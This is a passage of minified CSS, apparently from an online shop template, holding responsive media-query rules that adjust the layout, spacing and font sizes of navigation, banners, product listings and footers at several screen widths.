.box-btn{position:absolute;top:20px;right:20px}.detail-cart{padding-top:20px}.detail-info{padding-top:0}.tabs-detail3 .title-tab-detail li a{padding:10.5px 30px;width:100%}.tabs-detail3 .title-tab-detail li{width:100%}.tabs-detail3 .title-tab-detail li:first-child a{border-top:1px solid #e5e5e5}.tabs-detail3 .title-tab-detail li.active:first-child a{border-top:1px solid #43833e}.tabs-detail3 .tab-content{border-right:1px solid #e5e5e5;border-left:1px solid #e5e5e5;padding:40px 30px}.product-rate:after{display:none}.box-grid-style2 .post-item{margin:0 0 10px}.item-event .btn-event{padding:10px 0}.box-info-footer .col-sm-6:nth-child(odd){clear:both}.box-info-footer16{padding:27px 0 25px}.our-blog11 .post-info,.our-blog3 .post-info{padding:22px 0 25px}.logo18{margin:0 -10px 0 0}.detail-gallery{margin:0}.detail-info{padding:0 20px 0 0;margin-left:0}.detail-info2{padding:20px 20px 0 0}.lastest-product{margin:45px 0 -30px;position:relative;z-index:999}.logo2{text-align:left}.wrap-banner-pro .wrap-product .owl-theme .owl-controls .owl-buttons div.owl-prev{left:0}.wrap-banner-pro .wrap-product .owl-theme .owl-controls .owl-buttons div.owl-next{right:0}.sort-bar{margin:0 8px}.per-page{margin:0 10px 0 0}.sort-view{display:inline-block}.item-list-product .product-info{padding:0 0 20px}.box-filter-grid{margin:30px 0 20px}.range-filter .btn-filter{float:left;margin:10px 0 0}.widget-price{padding-bottom:65px}.box-blog-listview .sort-view{width:100%;text-align:right;margin:0}.logo20{text-align:center}.main-nav20{margin:16px 0 0;text-align:left}.main-nav20>ul>li:first-child>a{padding-left:0}.info-footer16{margin:0 0 30px}.main-nav20 li.has-mega-menu>.mega-menu{left:0}.email-form input[type=email]{width:280px}.banner-info10{max-width:100%;right:0}.banner-handbag-info{min-width:330px}.banner-menu .wrap-info-banner{margin:0 15px 0 0}.banner-food19 .title-box-type5 .title-has-border,.box-player19 .title-box-type5 .title-has-border{font-size:24px}.banner-food19 .title-box-type5 .view-button,.box-player19 .title-box-type5 .view-button{margin-top:20px}.banner-food19 .title-box-type5,.box-player19 .title-box-type5{max-height:189px}.box-quote19{margin:89px 0 78px}.box-blog19{margin:78px 0 100px}}@media (max-width: 860px){.box-quote19 .desc{padding:0 100px}.banner-advs7-2 .info-advs{top:100px}.banner-slider .banner-info .wrap-banner-info .title60{font-size:30px}.banner-slider .banner-info .wrap-banner-info .title36,.sale-off .title30{font-size:18px}.sale-off .title260{font-size:100px}.sale-off .title260 .number{margin:0}.sale-off .title30{margin:auto auto auto -50px}.sale-off .title260 .title60{font-size:18px!important;height:50px}.sale-off{margin-top:0}.sale-off .shop-button{margin:auto auto auto -20px}.banner-slider .banner-info{max-height:150px}.banner-slider-10 .banner-info{max-height:auto}.customize-item{max-height:190px;height:100%;border-right:none}.item-advs .col-sm-6:nth-child(odd){clear:both}.advs-info{padding:20px 0 0}.item-deal .product-thumb{width:130px}.item-deal .item-product .product-extra-link{max-width:200px;bottom:10px}.item-deal .item-product .quickview-link{bottom:46px}.email-form input[type=mail]{width:290px}.wrap-banner-info-2{background:transparent}.content-box-right{margin:0 0 0 30px}.content-box-left{margin:0 30px 0 0}.wrap-banner-pro:last-child{margin:0}.search-form6 input[type=text]{width:240px}.search-box6,.logo6{margin:0 -50px 0 0}.content-page6 .col-sm-3,.content-page6 .col-sm-9{width:100%}.search-box8{margin:0 30px 0 0}.box-search-cart8{margin:10px 0 0 -40px}.main-header-9{padding:20px 0 0}.box-player{margin:-155px 0 5px}.banner-slider-12{margin:0}.banner-slider .banner-info12{max-height:260px}.wrap-service13 .item-service7{padding:27px 0 17px 15px}.search-box15{margin-right:0}.logo15{margin:0 0 0 20px}.banner15 .info-banner .desc{padding:40px 30px 20px}.banner15 .info-banner{max-height:235px}.content-page15 .col-xs-12{width:100%}.banner-coat .title-text-bg .title30:before,.banner-accessories .title-text-bg .title30:before{left:-45px}.banner-coat .title-text-bg .title30:after,.banner-accessories .title-text-bg .title30:after{right:-45px}.main-nav16{text-align:left}.main-nav16{margin:16px 0 0}.logo16,.logo17{text-align:center}.main-nav16>ul>li:first-child>a{padding-left:0}.main-nav16>ul>li>a{padding:0 10px}.item-post-masonry{width:50%}.tab-menu-food .title14{margin:0 5px}.item-product17{padding:20px 20px 0}.item-product17 .product-thumb a{margin:-20px 0 0 10px}.box-info-footer16{padding:27px 0 0}.search-box18{margin:0 20px 0 0}.box-search-cart18{margin:10px 0 0 -40px}.box-info-footer18{padding:0}.get-social .box-right{margin-left:-44px}.get-social .box-center{margin:0 26px 0 -22px}.item-service .title24{font-size:18px}.content-right-sidebar .col-sm-9,.content-right-sidebar .col-sm-3,.main-left-sidebar .col-sm-9,.main-left-sidebar .col-sm-3,.box-blog-post .col-sm-9,.box-blog-post .col-sm-3{width:100%}.box-blog-listview{margin:50px 0 0}.advs-info .desc{padding:40px 40px 20px}.about-box20 .ava-chef{top:-130px}.box-gridview .col-sm-3,.box-gridview .col-sm-9,.box-listview2 .col-sm-3,.box-listview2 .col-sm-9{width:100%}.sort-view{display:inline-block;width:100%;text-align:left;margin:-20px 0 0}.sort-bar{margin:0 20px 0 0}.per-page{margin:0}.title-grid-sidebar{margin:50px 0 25px}.range-filter .btn-filter{float:right;margin:27px 0 0}.widget-rate-product2 .list-none{padding:20px 0 0}.widget-rate-product .product-thumb{width:200px}.info-author{padding:0 0 0 20px}.main-nav li.has-mega-menu>.mega-menu{min-width:740px;left:-300%}.main-nav li.has-mega-menu>.mega-menu2{left:-180%}.main-nav li.has-mega-menu>.mega-menu3{left:-80%!important}.wrap-banner-info6 .sale-off{display:none}.wrap-banner-info6 .shop-button{margin:0}.item-advs3 .info-advs{margin-left:-100px}.item-advs3 .info-advs2 .text-box{margin:35px 0 0 -25px}.wrap-info2 .title18{min-width:auto;max-width:396px}.wrap-info3 .title18{min-width:auto;max-width:430px}.box-customers-2 .owl-theme .owl-controls .owl-buttons div.owl-prev{left:0}.box-customers-2 .owl-theme .owl-controls .owl-buttons div.owl-next{right:0}.search-box18 .search-form6 input[type=text]{width:200px}.banner-slider-19{margin:-171px 0 0}}@media (max-width: 768px){.banner-advs7-2 .img-before,.banner-advs7-2 .img-after{width:8%}.main-nav>ul>li>a{padding:0 9px}.main-nav>ul>li>a>i{display:none}.our-blog .col-sm-4,.item-deal .col-sm-6{width:100%}.item-deal .product-thumb{width:200px}.item-deal .item-product .quickview-link{bottom:0}.item-deal .item-product .product-extra-link{bottom:50px}.item-advs3 .info-advs2{left:125px}.item-advs3 .info-advs3{top:-22px}.banner-advs3{margin:57px 0 0}.box-deal-5 .col-sm-3,.box-deal-5 .col-sm-6{width:100%}.banner-advs5 .advs-info{padding:33px 0 0}.search-form6 input[type=text]{width:212px}.box-customers-8{padding:35px 0 15px}.item-slider10 .title240{font-size:140px}.banner-info10 .desc{padding:20px 0}.box-handbag .content-box{margin:20px 0 0}.box-service13{margin:55px 15px 50px}.box-customers13{padding:70px 0;margin:-40px 0 0}.our-blog13{padding:0 0 50px}.main-nav16>ul>li>a{padding:0 5px}.shop-address .col-sm-4{width:100%}.item-address{margin:0 0 20px}.email-form input[type=mail]{width:273px}.menu-drink,.our-product16 .title-box,.box-masonry>.title30,.box-customers-16,.box-more-goodies{margin:50px 0}.title-accordion .title30{font-size:18px;padding:25px 40px 0 0}.box-accordion{margin:50px 0 0}.shop-address,.box-player17{margin:0 0 50px}.wrap-banner-info17 .title18{margin:12px 0 18px}.our-menu17{margin:40px 0 0}.meet-chef .title-box-type4{margin:45px 0 0}.special-product{margin:40px 0 50px}.box-more-goodies .title30{margin-bottom:50px}.item-customer .text-italic{padding:25px 60px 0}.box-customers-17{margin:0 0 20px}.banner-advs18.banner-top{margin-top:-151px}.main-header-18{padding:30px 0;background:transparent}.box-search-cart18 li:first-child{display:none}.search-box18,.logo18{margin:0 -50px 0 0}.banner-advs18 .title60{height:30px;font-size:30px;padding:30px 0 0}.wrap-banner-info19 .shop-button{padding:0 20px;font-size:18px;margin-top:25px}.wrap-banner-info19 .title30{font-size:18px}.logo19 .title24{padding:0;border:none}.banner-slider-19{margin:-124px 0 0}.get-social .box-left .thumb-social,.open-hours{margin:0}.get-social .box-right .thumb-social{margin:0 0 4px}.get-social .box-center{margin:0 30px 0 -30px}.our-product19{margin:70px 0 50px}.box-blog19{margin:40px 0 50px}.box-blog19 .content-box{margin:0 -15px}.item-post19{margin:0 15px}.get-social{margin:57px 0 60px}.box-player19 .title60{font-size:30px}.box-player19 .title-box-type5 .desc{padding:0 50px}.box-player19 .view-button{margin-top:25px}.box-player19 .title-box-type5{max-height:205px}.get-social .col-sm-5,.get-social .col-sm-2{width:100%}.get-social .box-left,.get-social .box-right{margin:0;display:inline-block;width:100%}.get-social .box-left .thumb-social,.get-social .box-right .thumb-social{width:50%;float:left}.get-social .box-center{margin:10px 0}.item-vertical .info-box{padding:20px 30px 0}.title-featured .title30:before{left:10px}.title-featured .title30:after{right:10px}.box-default-style2 .post-item{margin:0 15px}.box-default-style .info-blog{max-width:350px}.banner-advs7 .thumb-advs-right{margin:0 0 30px 20px}.email-form input[type=email]{width:273px}.thumb-chef{top:0}.banner-advs7-2 .info-advs{top:80px}.item-banner-advs .info-advs-top{left:50px}.item-banner-advs .info-advs-bottom{bottom:30px;margin-left:20px}.banner-advs7-2 .title60{font-size:30px}.banner-advs12 .info-advs .title18{font-size:14px}.banner-advs12 .info-advs .title30{font-size:18px}.item-advs11 .thumb-advs{right:0;bottom:-137px}.item-advs11 .thumb-advs .advs-thumb-link{width:80%}.info-advs16{right:0;left:0}}@media (max-width: 767px){.advs-drink{margin:0 20px 20px}.banner-menu .wrap-info-banner{margin:0}.banner-menu{background-image:none;background:#f9f9f9}.item-advs11 .thumb-advs{bottom:auto;top:0}.wrap-banner-info16 .title18{display:none}.wrap-banner-info16 .shop-button{margin:20px auto auto}.item-advs11 .thumb-advs .advs-thumb-link{width:100%}.item-advs11{margin:0 0 30px}.banner-advs11{margin:0}.menu-fixed{position:relative}.call-us{text-align:center}.box-search-cart{text-align:center;display:inline-block;width:100%;margin:15px 0 10px}.logo{text-align:center}.main-nav{float:left!important;margin:-20px 0 0}.main-nav .toggle-mobile-menu:before,.main-nav .toggle-mobile-menu:after,.main-nav .toggle-mobile-menu span{background:#000}.customize-item{margin:0 0 10px}.featured-product{padding:40px 0 50px}.advs-info-left,.advs-thumb-left{margin-right:0}.advs-info-right,.advs-thumb-right{margin-left:0}.banner-advs{padding:30px 0 50px}.advs-info-left,.advs-thumb-right{margin:0 0 20px}.connect-box{float:left!important;margin:30px 0 0}.call-us2{margin:0 0 20px}.main-header-2{padding:20px 0 15px}.main-nav-2{margin:-60px 0 0}.item-advs-2{margin:0 0 15px}.banner-advs-2{margin:15px 0 0}.item-advs3 .info-advs{left:0}.item-advs3.item-02{transform:translateY(70px);text-align:left}.item-advs3 .info-advs2{left:30px}.item-advs3.item-03{text-align:right}.item-advs3 .info-advs3{top:auto;bottom:0;right:auto}.item-advs3.item-03 .info-advs .title60{margin-right:-90px}.item-advs3 .info-advs .title60{margin-left:0}.item-advs3-last{margin:70px 0 0;display:inline-block}.item-advs3-last .info-advs .title60{margin:0 18px 20px 0;display:inline-block}.item-advs3-last .info-advs .text-box{margin:0}.item-advs3-last .info-advs{left:70%}.thumb-banner-left{margin-right:0}.thumb-banner-right{margin:-65px 0 0}.content-box-right{margin:50px 0 0}.content-box-left{margin:40px 0 0;position:relative;z-index:99}.wrap-banner-pro:last-child{margin:-60px 0 0}.item-customer{margin:0 0 30px}.box-customers{padding:70px 0 40px}.our-blog3{padding:70px 0}.banner-featured5 .banner-info .title30{font-size:18px}.banner-featured5 .banner-info .title36{font-size:24px}.banner-advs5 .item-advs{margin:0 0 50px}.banner-advs5{margin:70px 0 0}.new-event{text-align:center}.search-box6{width:100%;text-align:center;margin:0}.search-form6{margin:auto;text-align:center;display:inline-block}.logo6{margin:0 0 20px}.main-header-6{padding:20px 0 15px}.box-search-cart6{right:15px;top:-35px;width:auto;position:absolute}.main-nav6>ul{position:absolute}.banner-advs7 .thumb-advs-left,.banner-advs7 .thumb-advs-right{margin:0 0 30px}.logo8{margin:0 0 20px}.main-header8{padding:30px 0 24px}.main-nav8 .toggle-mobile-menu span,.main-nav8 .toggle-mobile-menu:before,.main-nav8 .toggle-mobile-menu:after,.main-nav9 .toggle-mobile-menu span,.main-nav9 .toggle-mobile-menu:before,.main-nav9 .toggle-mobile-menu:after{background:#fff}.main-nav8{margin:-70px 0 0}.banner-slider-8{margin-right:0}.banner-advs8{margin:30px 0 0}.box-player{margin:-170px 0 5px}.box-search-cart9{position:absolute;right:5px;top:-40px;width:auto}.main-nav9 .btn-toggle-mobile-menu:after{color:#000}.main-header-10{padding:20px 0}.thumb-look{margin-right:0;border-right:none}.detail-look .product-thumb>a{width:100%;display:inline-block}.detail-look .product-thumb>a img{width:100%}.detail-look .item-product{margin:0 0 15px;border:1px solid #e5e5e5}.detail-look{margin:0 15px}.no-border-right{border-right:1px solid #e5e5e5!important}.thumb-look{padding:15px;margin:0 0 20px}.item-lookbook.border-bottom{border-bottom:none}.banner-top{display:none}.main-nav11.border{border:1px solid transparent}.main-nav11>ul>li{border-right:1px solid transparent}.main-nav11{margin:-37px 0 0}.logo11{margin-top:0}.box-customers11{padding:0}.box-search-cart12,.box-search-cart11,.box-search-cart13,.box-search-cart14,.box-search-cart16{text-align:right;margin:0}.call-us12,.call-us11,.call-us13,.call-us14,.call-us16{text-align:left}.new-arrival13{margin:0 20px 55px}.list-cate14{border-right:none}.box-banner-cate{margin:30px 0 50px}.list-cate14{padding-bottom:5px}.info-event-left{padding:0 50px 0 0}.info-event-right{padding:0 0 0 50px}.banner-event{margin:0 0 70px}.mini-cart-box16,.mini-cart-box17{margin:-50px 0 0}.main-nav16{margin:-30px 0 0}.list-menu-drink .list-right,.list-menu-drink .list-left{margin:0}.title-accordion .title30{font-size:24px;padding:25px 40px 40px 0}.info-drink-left,.info-drink-right{margin:0;text-align:center}.sign-up16{text-align:center;padding:30px 0 35px}.email-form16{float:initial;text-align:center;display:inline-block;margin:30px 0 0}.box-customers-16{padding:45px 0 30px}.bottom-footer16{text-align:center}.bottom-footer16 .box-left{margin:30px 0 0}.bottom-footer16 .logo-cart{margin:0;float:initial!important}.info-advs17 .desc{margin:5px 0 10px}.thumb-chef{top:-85px;width:60%}.box-faqs{margin-right:0}.box-why-choose{margin:50px 0 0}.sub-header19{padding:17px 0}.banner-slider-19{margin:-100px 0 0}.main-nav19{margin:-5px 0 0}.main-nav19 .toggle-mobile-menu span,.main-nav19 .toggle-mobile-menu:before,.main-nav19 .toggle-mobile-menu:after{background:#fff}.main-header19{padding:20px 0 0}.logo19{text-align:left}.main-nav19 .btn-toggle-mobile-menu:after{color:#000}.tab-food-product{margin:15px 0 25px}.item-product19{margin:0 0 30px}.tab-content19 .shop-button{margin:20px 0 0}.box-blog19 .title-box-type5 .desc{margin:15px auto 25px}.box-player19 .view-button{padding:10px 30px}.detail-openhour .list-none{margin:0 0 15px}.mini-cart-box20{margin:-50px 0 0}.about-box20{padding:30px 0 50px}.about-box20 .list-none{margin:30px 0 0}.about-box20 .list-none .title30{font-size:24px}.about-box20 .shop-button{margin:10px 0 0}.about-box20 .ava-chef{top:-123px}.wrap-detail-product{padding:50px 15px 60px}.detail-gallery{padding:0 0 0 180px}.gallery-control{width:130px}.detail-info{padding:30px 0 0}.detail-video .video-info{padding:0}.detail-gallery2{padding:0 0 0 170px}.detail-gallery2 .gallery-control{width:150px}.wrap-detail-product2{padding:15px}.wrap-detail-product2 .box-btn{top:30px;right:30px}.wrap-detail-product3{padding:15px}.wrap-detail-product3 .box-btn{top:30px;right:33px}.info-footer{margin:0 0 30px}.info-footer .title14{margin-bottom:15px}.box-info-footer{padding:0}.item-list-product .product-thumb{margin:0 0 30px}.box-listview2 .number-page{margin:30px 0 50px}.item-blog-listview .info-blog .title24{margin:25px 0 15px}.box-service2{margin:45px 0 65px}.search-box15{margin:15px 0 0;float:initial!important;text-align:center}.box-info-footer16{padding:30px 0 0}.banner-advs18.banner-top{display:block;margin:0}.logo18 .title30,.box-search-cart18 .title12,.box-search-cart18 .title12 i{color:#000}.logo18{margin:0 0 15px}.box-search-cart18{margin:-58px 0 10px;text-align:right}.main-header-18{padding:30px 0}.banner-advs18 .title60{padding:0}.box-search-cart19{top:-23px}.detail-openhour .list-none:last-child{margin:0}.open-hours{margin:0 0 40px}.item-featured-post .title12{margin:10px 0 25px}.featured-post{margin:38px 0 10px}.contact-faq{margin:70px 0 0}.menu-drink18 .detail-drink{margin-right:0}.menu-drink18 .thumb-advs{float:left!important}.main-nav13 .toggle-mobile-menu{margin-left:-20px}.detail-cart .compare-link{margin:30px 10px 15px}.banner-featured6-left{margin:0 0 30px}.banner-featured6-right{margin:30px 0 0}.btn-menu-fixed{display:none}.main-nav6{position:relative;transform:translate(0);-webkit-transform:translateX(0);overflow-x:initial;overflow-y:initial;box-shadow:none}.main-nav6>ul>li{width:100%;text-align:left;margin:0!important;padding:0 15px!important}.main-nav6 .btn-toggle-mobile-menu:after{right:15px}.main-nav6 .toggle-mobile-menu:before,.main-nav6 .toggle-mobile-menu:after,.main-nav6 .toggle-mobile-menu span{background:#efa799}.main-nav6 .toggle-mobile-menu{position:absolute;top:60px}.main-nav6>ul{top:65px}.main-nav12 .toggle-mobile-menu:before,.main-nav12 .toggle-mobile-menu:after,.main-nav12 .toggle-mobile-menu span,.main-nav15 .toggle-mobile-menu:before,.main-nav15 .toggle-mobile-menu:after,.main-nav15 .toggle-mobile-menu span,.main-nav18 .toggle-mobile-menu:before,.main-nav18 .toggle-mobile-menu:after,.main-nav18 .toggle-mobile-menu span{background:#000}.main-nav14 .toggle-mobile-menu:before,.main-nav14 .toggle-mobile-menu:after,.main-nav14 .toggle-mobile-menu span{background:#e70101}.main-nav12 .toggle-mobile-menu,.main-nav14 .toggle-mobile-menu{top:38px}.main-nav12>ul,.main-nav14>ul{top:50px}.text-desc-about .text-right{margin:30px 0 0}.item-about-blog{margin:0 0 30px}.about-blog{margin:65px 0 35px}.box-has-progress .main-box{margin:50px 0 0}}@media (max-width: 640px){.info-banner5 .title150{display:none}.info-banner5 .hover-btn{margin:25px 0 0}.info-banner5 .wrap-info{padding:0}.info-banner5{max-height:190px}.banner-slider .banner-info12{top:100px}.banner-advs7-2 .title18{display:none}.box-bestseller7 .col-xs-6,.wrap-featured-product .col-xs-4{width:100%}.box-filter li:first-child{margin:0 38px 0 0}.box-bestseller7 .title .list-inline-block{float:left!important;margin:15px 0 0}.title-featured .title30:after,.title-featured .title30:before{width:170px}.advs-info-left{margin:0 0 40px}.advs-info-right{margin:20px 0 0}.wrap-banner-info-2 .title90{font-size:30px}.wrap-banner-info-2 .title90:after{width:72px;bottom:0}.wrap-banner-info-2 .title30{font-size:24px}.wrap-banner-info-2 .title30{margin:10px 0 5px}.wrap-banner-info-2 .title18{font-size:14px}.banner-info-2{padding:0}.wrap-banner-info-2 .shop-button{margin-top:10px}.banner-info-2{max-height:144px!important}.wrap-banner-info-2{padding:0;height:auto}.item-advs3 .info-advs2 .title60:after{transform:rotate(180deg);right:-15px;top:100%}.item-advs3 .info-advs2 .text-box{margin:30px 0 0 -17px}.item-advs3 .info-advs2{left:auto;right:-15px;bottom:90px}.item-advs3 .info-advs3{bottom:52px;left:-75px}.item-advs3.item-03{margin:70px 0 0}.item-advs3-last .info-advs{left:auto;right:-25px;bottom:100%;top:30px}.item-advs3 .info-advs .title18{font-size:14px}.banner-slider-4{margin:0}.logo9 .title30,.call-us9 .title12,.call-us9 i,.box-search-cart9 .title12 i{color:#000}.box-player{margin:0 0 5px}.video-info{padding:0}.main-nav9 .toggle-mobile-menu:before,.main-nav9 .toggle-mobile-menu:after,.main-nav9 .toggle-mobile-menu span{background:#000}.main-header-10{background:#fff}.detail-look .item-product:hover{border:1px solid transparent}.banner15 .info-banner{max-height:214px}.banner15 .info-banner .desc{padding:20px 30px}.wrap-banner-info16 .title60{padding:7px 20px 9px}.wrap-banner-info16 .title18{padding:10px;margin:1px 0}.banner-advs16 .col-xs-4,.banner-advs17 .col-xs-4{width:100%}.banner-advs16 .thumb-advs{margin-bottom:15px}.item-post-masonry .post-info{padding:29px 0 25px}.wrap-banner-info17 .title18{font-size:14px}.wrap-banner-info17 .title48{font-size:24px}.thumb-chef{width:74%}.sign-up16 .title30{font-size:24px}.email-form16 input[type=mail]{height:45px}.email-form16 .submit{height:45px;line-height:45px}.email-form16 .submit:after{font-size:24px;margin:0}.email-form16{margin:15px 0 0}.banner-advs18.banner-top{margin:0}.box-search-cart19 .title12 i{color:#fff}.banner-slider-19 .banner-info{padding:25px 0 0}.box-player20 .title60{font-size:30px}.title-box-type5 .desc{font-size:18px}.box-player20 .hover-btn{padding:10px 20px;margin-top:25px}.box-player20 .title-box-type5{max-height:161px}.box-player20 .desc{display:none}.detail-gallery2{padding:0 0 0 135px}.detail-gallery2 .gallery-control{width:120px}.box-filter-grid span{float:left!important;margin:15px 0 0}.title-blog-listview .col-xs-4,.title-blog-listview .col-xs-8{width:100%}.per-page{margin:0 15px 0 0;float:left}.view-type,.title-grid.title-grid-sidebar .view-type{float:left!important}.box-blog-listview .sort-view{margin:20px 0 0}.item-lookbook .box-right .desc{padding:40px 70px 70px}.title-text-bg .title240{font-size:140px}.title-grid .view-type{float:right!important}.title-grid.title-grid-sidebar .view-type{width:100%;margin:20px 0 0}.title-grid.title-grid-sidebar .view-type span{padding:9px 10px 0 0}.search-box .search-form{right:auto;left:0}.banner-advs12 .col-xs-4{width:100%}.banner-advs12 .thumb-advs{margin:0}.popular-cate14{margin:50px 0 0}.popular-cate14 .owl-theme .owl-controls .owl-buttons div.owl-prev{left:0}.popular-cate14 .owl-theme .owl-controls .owl-buttons div.owl-next{right:0}.box-right>.item-advs13 .wrap-info{margin:-80px 0 0}.box-service13 .col-xs-4{width:100%}.box-service13 .wrap-item-box{margin:0 0 20px}.banner-handbag-info .title30{font-size:18px}.banner-handbag-info .title18{font-size:14px}.banner-handbag-info{min-width:200px}.email-form16 input[type=email]{height:45px}}@media (max-width: 560px){.banner-advs7-2 .info-advs{display:none}.box-bestseller .col-xs-6{width:100%}.box-bestseller .title .link-hover,.box-bestseller4 .title .list-inline-block{float:left!important;margin:15px 0 0}.box-service .col-xs-4,.box-service7 .col-xs-4{width:100%}.box-filter li:first-child{margin-left:0}.item-service7{padding:27px 0 0}.wrap-service13 .item-service7{padding:27px 0 17px}.banner15 .info-banner .desc{display:none}.banner15 .shop-button{margin:20px 0 0}.banner15 .info-banner{max-height:147px}.tab-menu-drink li{margin:0 15px}.banner-advs17 .item-advs{margin:0 15px 15px}.banner-slider-17{margin:0 0 15px}.tab-menu-food .title14{padding:8.5px 15px}.info-chef{margin-left:0}.thumb-chef{top:-32px}.box-service7{padding:0 0 25px}.info-advs9>.title30,.info-advs9 .title150 .title30,.info-advs9 .title40{font-size:24px}.info-advs9 .title150{font-size:90px}.info-advs9 .title40{top:35px;margin:auto auto auto -58px;font-size:24px}.wrap-banner-info19 .shop-button{display:none}.banner-slider-19 .banner-info{max-height:92px}.title-box-type5 .desc{font-size:14px}.box-player19 .title-box-type5{max-height:120px}.box-player19 .title-box-type5 .desc{display:none}.box-player19 .view-button{margin-top:0}.about-box20 .list-none .title30{font-size:18px}.gallery-control,.detail-gallery2 .gallery-control{width:100px}.detail-gallery{padding:0 0 0 110px}.box-filter-grid li{margin:0 10px}.logo16,.logo17{padding:0 60px 0 0}.sign-up16 .title30{font-size:18px}.about-box20 .ava-chef{top:-43px}.box-search-cart9 .search-box .search-form{right:0;left:auto}.item-vertical .thumb-box{width:100%;display:inline-block}.item-vertical{display:inline-block!important}.item-vertical .info-box{padding:20px 30px}.item-event .col-xs-6{width:100%}.thumb-event-left{margin-right:0}.info-event-right{padding:0}.info-event-left{padding:50px 0 20px}.wrap-banner-info11{margin:0!important}.wrap-info1 .title60{min-width:415px}}@media (max-width: 480px){.banner-info10 .title-text-bg .title30:before,.banner-info10 .title-text-bg .title30:after{width:80px}.item-service7{padding:27px 125px 0}.top-header .link-hover{padding-left:15px}.top-header .title14{margin-right:10px}.title-featured .title30:after,.title-featured .title30:before{width:115px}.box-theshop .nav-tabs li,.box-theshop .shop-button{width:100%}.box-theshop .shop-button{text-align:left}.box-theshop .nav-tabs li h3{margin:0 0 10px}.box-theshop .nav-tabs{margin:30px 0}.item-deal .product-thumb{width:170px}.item-deal .item-product .product-extra-link{bottom:10px}.banner-slider-3 .sale-off{margin-top:-10px}.item-advs3 .info-advs2{right:-75px;bottom:145px}.item-advs3 .info-advs3{left:-120px}.item-advs3-last .info-advs{right:15px}.sub-header8,.call-us,.wrap-banner-info16 .title18,.banner-slider-17 .shop-button,.sub-header18{display:none}.collection9 .col-xs-6,.sub-header11 .col-xs-7,.box-handbag .col-xs-6,.sub-header13 .col-xs-7,.sub-header16 .col-xs-6,.our-product16 .col-xs-6,.tab-menu-drink li,.sub-header17 .col-xs-6,.sub-header20 .col-xs-6,.banner-food20 .col-xs-4,.sub-header12 .col-xs-6{width:100%}.collection9 .banner-advs-left{margin-right:0}.collection9 .banner-advs-right{margin-left:0}.box-search-cart11,.box-search-cart13,.box-search-cart16,.box-search-cart12{text-align:center}.wrap-service13 .item-service7{padding:27px 120px 17px}.tab-menu-drink li,.tab-menu-drink li h3{margin:0}.tab-menu-drink li a{width:100%;display:inline-block}.tab-menu-drink{padding-bottom:20px}.list-menu-drink{margin:10px 0 0}.box-accordion{margin:0}.banner-slider-17 .banner-info{max-height:60px}.tab-menu-food .title14{margin:0}.thumb-chef{left:20px}.box-accordion17{margin:50px 0 0}.box-search-cart18{margin:-80px 0 10px}.menu-drink18{margin:48px 0 50px}.banner-slider-19{margin:-60px 0 0}.our-product19 .col-xs-6{width:100%}.our-product19 .col-xs-offset-3{margin-left:0}.title-box-type5{padding:0 0 25px}.get-social .content-box{margin-top:30px}.box-search-cart{margin:0}.detail-description .col-xs-4,.detail-description .col-xs-8,.box-gridview .col-xs-6{width:100%}.detail-description .info-box{margin:30px 0 0}.detail-gallery2 .gallery-control{width:90px}.detail-gallery2{padding:0 0 0 100px}.item-list-product .product-info .title24{font-size:18px}.box-default-style .title30,.box-masonry-style>.title30{font-size:24px}.item-post-masonry{width:100%}.post-blog-by2 li{padding:0 9px}.post-blog-by li:first-child{padding:0 10px 0 0}.post-blog-by li{padding:0 10px 0 5px}.text-quote{margin:30px 0 35px}.mini-post{margin:33px 0}.text-expect{margin:30px 0 0}.text-expect .list-none{margin:20px 0 0}.post-btn li{width:100%;text-align:center;border:1px solid #e5e5e5;border-top:1px solid transparent}.main-nav-2{margin:-45px 0 0}.box-search-cart2{margin:10px 0 0}.search-box8{margin:0 0 15px}.box-search-cart9{top:-25px}.main-nav9{margin:-22px 0 0}.title-grid .view-type{margin:-30px 0 0}.main-nav6 .toggle-mobile-menu{top:45px}.main-nav12 .toggle-mobile-menu,.main-nav14 .toggle-mobile-menu{top:38px}.banner15 .title-text-bg .title30:before,.banner15 .title-text-bg .title30:after{display:none}.box-search-cart15{margin:15px 0}.box-search-cart18{text-align:center;margin:20px 0 0}}@media (max-width: 479px){.banner-handbag{display:none}.item-deal .item-product{display:inline-block}.item-deal .product-thumb,.item-deal .product-info{width:100%;display:inline-block}.item-deal .product-info{padding:20px 0 0}.item-customer .text-italic{padding:25px 20px;height:auto}.box-customers-2 .owl-theme .owl-controls .owl-buttons div{top:45%}.main-nav{z-index:9999;position:relative}.banner-advs3{display:none}.title-box .title30{font-size:24px}.banner-featured5 .wrap-banner-featured .col-xs-6,.box-trending .col-xs-6{width:100%}.banner-featured5{margin:50px 0 0}.banner-featured5 .item-banner{margin:0 -10px 15px}.box-trending .shop-button{margin:0}.item-service7{display:inline-block;padding:27px 0 0}.icon-service7,.info-service{display:inline-block!important;width:100%;text-align:center}.icon-service7 i{left:8px}.search-form8 input[type=text]{width:175px}.box-search-cart9{top:3px;width:100%}.box-search-cart9 .search-box .search-form{right:auto;left:-70px}.box-player{margin:18px 0 5px}.mini-cart-box.aside-box .mini-cart-content{width:270px}.banner-slider-10{margin:15px 0 0}.detail-look .col-xs-6{width:100%}.nav-tabs11 li{margin:0;width:100%;display:inline-block;text-align:center}.wrap-service13 .item-service7{padding:27px 0 17px}.mini-cart-link16 .title12{display:none}.mini-cart-link16 .icon-shop{width:30px;height:30px;line-height:30px;left:auto;right:0}.mini-cart-link16,.mini-cart-link16.mini-cart-link17,.mini-cart-link20{height:30px;border:none!important}.mini-cart-link16 i{font-size:14px}.mini-cart-box16{margin:-40px 0 0}.mini-cart-box17,.mini-cart-box20{margin:-35px 0 0}.logo16,.logo17{padding:0}.item-drink{padding:0 15px}.email-form input[type=mail]{width:200px}.main-nav17{margin:-18px 0 0}.banner-slider-17 .banner-info{display:none}.tab-menu-food{padding-left:0;border-top:none}.tab-menu-food li{width:100%}.tab-menu-food li a{display:inline-block;width:100%}.tab-menu-food li h3{margin:0 0 12px}.tab-chef.nav-tabs>li>a{margin:0;padding:0}.tab-chef.nav-tabs>li:after{left:50px}.meet-chef .col-xs-6{width:100%}.thumb-chef{display:none}.meet-chef .tab-content{padding:35px 0 5px}.box-player17 .title-box-type4 .desc{display:none}.box-player17 .title-box-type4{max-height:65px}.box-search-cart19{top:-8px}.main-header19 .shop-button{display:none}.banner-slider-19{margin:-40px 0 0}.main-header19 .col-xs-6{width:100%}.logo19{text-align:center}.main-header19{padding:10px 0 0}.banner-food19,.box-player19 .view-button{display:none}.box-blog19{margin:0 0 50px}.box-player19 .title-box-type5{max-height:48px}.about-box20 .ava-chef{top:0}.banner-food20{margin:0 0 35px}.gallery-control,.detail-gallery2 